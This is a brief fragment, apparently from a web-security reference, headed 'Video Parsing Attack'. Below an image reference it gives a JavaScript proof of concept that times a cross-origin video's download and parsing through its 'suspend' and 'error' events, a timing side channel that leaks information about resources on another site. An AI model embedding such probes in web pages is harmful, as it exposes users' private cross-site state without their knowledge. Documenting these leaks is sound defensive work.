 Video Parsing Attack
let video = document.createElement('video');
// suspend => download complete
video.addEventListener('suspend',function(){
start = window.performance.now();
});
// error => parsing complete
video.addEventListener('error',function(){
end = window.performance.now();
});
video.src = 'https://example.org/resource';